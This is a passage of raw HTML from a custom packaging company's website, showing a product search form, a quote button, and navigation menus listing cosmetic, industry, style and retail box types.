				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-67e83c6" data-id="67e83c6" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a20d73c elementor-widget__width-initial elementor-widget elementor-widget-shortcode" data-id="a20d73c" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://rapidcustomboxes.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
					1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
					0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
					-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
					9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
					2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bc1628c" data-id="bc1628c" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div data-plugin="mouse-parallax" data-options="{&quot;invertX&quot;:true,&quot;invertY&quot;:true}" data-floating-depth="0.5" class="elementor-element elementor-element-9d59296 elementor-align-right elementor-widget elementor-widget-elementskit-button" data-id="9d59296" data-element_type="widget" data-widget_type="elementskit-button.default">
					<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://rapidcustomboxes.com/request-quote/" class="elementskit-btn  whitespace--normal" id="">
					Request a Quote				</a>
					</div>
        </div>				</div>
					</div>
				</div>
					</div>
				</section>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d79f586 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d79f586" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-12189c8" data-id="12189c8" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-70c5118e elementor-widget__width-auto elementor-widget elementor-widget-ekit-nav-menu" data-id="70c5118e" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li id="menu-item-5285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5285 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://rapidcustomboxes.com/cosmetic-boxes/" class="ekit-menu-nav-link">Cosmetic Boxes<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="5434" class="elementor elementor-5434" data-elementor-post-type="elementskit_content">
						<section class="porto-full-no-gap elementor-section elementor-top-section elementor-element elementor-element-4c457474 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4c457474" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9725ded" data-id="9725ded" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-5855f101 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5855f101" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-44cef510" data-id="44cef510" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2af8e824 elementor-widget elementor-widget-elementskit-page-list" data-id="2af8e824" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://rapidcustomboxes.com/custom-eyelash-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Eyelash Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://rapidcustomboxes.com/custom-lip-liner-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Lip Liner Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://rapidcustomboxes.com/custom-lenses-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Lenses Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://rapidcustomboxes.com/custom-cosmetic-display-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Cosmetic Display Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-4b5902e ekit_badge_left" href="https://rapidcustomboxes.com/custom-lip-gloss-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Lip Gloss Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-f39ab8f ekit_badge_left" href="https://rapidcustomboxes.com/custom-makeup-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Makeup Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-ccd0c15 ekit_badge_left" href="https://rapidcustomboxes.com/custom-hair-extension-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Hair Extension Boxes</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d9b7691" data-id="d9b7691" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6d3507b2 elementor-widget elementor-widget-elementskit-page-list" data-id="6d3507b2" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://rapidcustomboxes.com/custom-soap-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Soap Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://rapidcustomboxes.com/custom-serum-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Serum Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://rapidcustomboxes.com/custom-hair-color-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Hair Color Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://rapidcustomboxes.com/custom-moisturizer-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Moisturizer Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-4b5902e ekit_badge_left" href="https://rapidcustomboxes.com/custom-palette-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Palette Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3a4a6c3 ekit_badge_left" href="https://rapidcustomboxes.com/custom-eyebrow-pencil-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Eyebrow Pencil Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-47ed08b ekit_badge_left" href="https://rapidcustomboxes.com/custom-eyeliner-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Eyeliner Boxes</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-75440725" data-id="75440725" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-37dacd95 elementor-widget elementor-widget-elementskit-page-list" data-id="37dacd95" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://rapidcustomboxes.com/custom-bath-bomb-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Bath Bomb Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://rapidcustomboxes.com/custom-eye-shadow-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Eye Shadow Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://rapidcustomboxes.com/custom-lipstick-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Lipstick Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://rapidcustomboxes.com/custom-soap-wraps/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Soap Wraps</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-4b5902e ekit_badge_left" href="https://rapidcustomboxes.com/custom-pressed-powder-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Pressed Powder Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-b8b36b8 ekit_badge_left" href="https://rapidcustomboxes.com/custom-mascara-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Mascara Boxes</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-70599c2e" data-id="70599c2e" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c6211ce elementor-widget elementor-widget-elementskit-page-list" data-id="5c6211ce" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://rapidcustomboxes.com/custom-hair-gel-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Hair Gel Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://rapidcustomboxes.com/custom-beard-oil-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Beard Oil Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://rapidcustomboxes.com/custom-hairspray-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Hairspray Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://rapidcustomboxes.com/custom-perfume-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Perfume Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-4b5902e ekit_badge_left" href="https://rapidcustomboxes.com/custom-essential-oil-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Essential Oil Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-0389286 ekit_badge_left" href="https://rapidcustomboxes.com/custom-lip-balm-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Lip Balm Boxes</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
					</div>
				</div>
					</div>
				</section>
				</div>
		</div></li>
<li id="menu-item-5286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5286 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://rapidcustomboxes.com/boxes-by-industry/" class="ekit-menu-nav-link">Boxes By Industry<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="5462" class="elementor elementor-5462" data-elementor-post-type="elementskit_content">
						<section class="porto-full-no-gap elementor-section elementor-top-section elementor-element elementor-element-edf35a4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="edf35a4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3df2b5aa" data-id="3df2b5aa" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-630b7bb2 elementor-widget elementor-widget-elementskit-page-list" data-id="630b7bb2" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://rapidcustomboxes.com/custom-candle-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Candle Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://rapidcustomboxes.com/custom-medicine-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Medicine Packaging Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://rapidcustomboxes.com/custom-e-liquid-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">E-Liquid Packaging Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://rapidcustomboxes.com/custom-hat-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Hat Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-88a5a0a ekit_badge_left" href="https://rapidcustomboxes.com/custom-bikini-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Bikini Boxes</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7f028c6d" data-id="7f028c6d" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2d759bc7 elementor-widget elementor-widget-elementskit-page-list" data-id="2d759bc7" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://rapidcustomboxes.com/custom-bottle-neck-tags/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Bottle Neck Tags</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://rapidcustomboxes.com/custom-gloves-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Gloves Packaging Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://rapidcustomboxes.com/custom-eco-friendly-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Eco-Friendly Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://rapidcustomboxes.com/custom-gift-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Gift Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-e06cedf ekit_badge_left" href="https://rapidcustomboxes.com/custom-lingerie-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Lingerie Boxes</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-159290a8" data-id="159290a8" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-132d92f9 elementor-widget elementor-widget-elementskit-page-list" data-id="132d92f9" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://rapidcustomboxes.com/custom-vape-cartridge-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Vape Cartridge Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://rapidcustomboxes.com/custom-e-cigarette-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">E-Cigarette Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://rapidcustomboxes.com/custom-condom-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Condom Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://rapidcustomboxes.com/custom-cufflink-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Cufflinks Boxes</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				</div>
		</div></li>
<li id="menu-item-5287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5287 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://rapidcustomboxes.com/boxes-by-style/" class="ekit-menu-nav-link">Boxes By Style<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="5701" class="elementor elementor-5701" data-elementor-post-type="elementskit_content">
						<section class="porto-full-no-gap elementor-section elementor-top-section elementor-element elementor-element-2593d4ef elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2593d4ef" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f2ad932" data-id="1f2ad932" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6c5b1dbb elementor-widget elementor-widget-elementskit-page-list" data-id="6c5b1dbb" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://rapidcustomboxes.com/custom-auto-bottom-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Auto Bottom Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://rapidcustomboxes.com/custom-reverse-tuck-end-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Reverse Tuck End Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://rapidcustomboxes.com/custom-cardboard-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Cardboard Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://rapidcustomboxes.com/custom-tuck-front-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Tuck Front Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-8f5c1da ekit_badge_left" href="https://rapidcustomboxes.com/custom-tuck-end-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Tuck End Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-99010e2 ekit_badge_left" href="https://rapidcustomboxes.com/custom-tuck-end-auto-bottom-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Tuck End Auto Bottom Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-412458c ekit_badge_left" href="https://rapidcustomboxes.com/custom-pillow-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Pillow Boxes</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				</div>
		</div></li>
<li id="menu-item-5288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5288 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://rapidcustomboxes.com/retail-boxes/" class="ekit-menu-nav-link">Retail Boxes<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="5720" class="elementor elementor-5720" data-elementor-post-type="elementskit_content">
						<section class="porto-full-no-gap elementor-section elementor-top-section elementor-element elementor-element-5e4b6f60 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5e4b6f60" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-519bab5a" data-id="519bab5a" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-250864ea elementor-widget elementor-widget-elementskit-page-list" data-id="250864ea" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://rapidcustomboxes.com/custom-reed-diffuser-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Reed Diffuser Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
